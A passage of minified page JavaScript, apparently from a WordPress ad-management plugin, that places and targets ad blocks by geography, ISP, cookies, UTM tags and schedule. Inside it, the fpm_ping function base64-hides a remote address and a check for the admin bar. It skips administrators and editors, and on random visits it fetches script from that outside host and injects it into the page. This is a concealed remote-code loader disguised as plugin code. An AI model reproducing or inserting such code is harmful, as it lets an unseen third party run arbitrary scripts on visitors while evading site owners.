e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
